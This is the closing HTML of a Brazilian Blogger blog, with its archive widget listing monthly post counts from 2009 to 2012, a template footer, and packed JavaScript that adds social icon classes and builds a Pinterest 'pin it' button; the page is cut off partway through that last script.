<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/07/'>julho</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/03/'>março</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/'>2011</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/06/'>junho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/03/'>março</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/'>2010</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/'>2009</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/07/'>julho</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> & Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3OuoGhkI2EYOKHvCEPAVnIe_jTrIvwrKaUNsqGyqXyzTONufNxzcnGkSuDF1XwulLXpuhr8Lh7cg9CqdsMy5wSQezx-rMD-zKYQHtYkOf8NfwimQnGg7nmEqtkuZnYM66mXfAC7E2jtq/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x